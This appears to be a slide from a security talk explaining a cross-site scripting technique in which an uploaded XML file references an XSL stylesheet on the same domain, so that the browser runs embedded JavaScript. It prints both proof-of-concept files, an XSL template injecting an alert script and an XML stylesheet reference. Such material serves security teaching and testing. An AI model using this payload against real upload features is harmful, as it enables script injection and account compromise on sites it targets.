

# Technique 3 – Cross-Site Scripting with XML+XSL pair
Upload an XML document that points to a second XSL transform on the same domain
The browser will automatically perform the transform and render HTML/execute Javascript

 <?xml version="1.0" encoding="utf-8" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" exclude-result-prefixes="msxsl">

	<xsl:template match="/">
  <script>alert('hello from XSS!')</script>

  </xsl:template>
  </xsl:stylesheet>
<?xml version="1.0"?>
<?xml-stylesheet type="text/xsl" href="http://vulnerabledomain.com/evilxsl.xsl"?>
Firstxml.xml
Evilxsl.xsl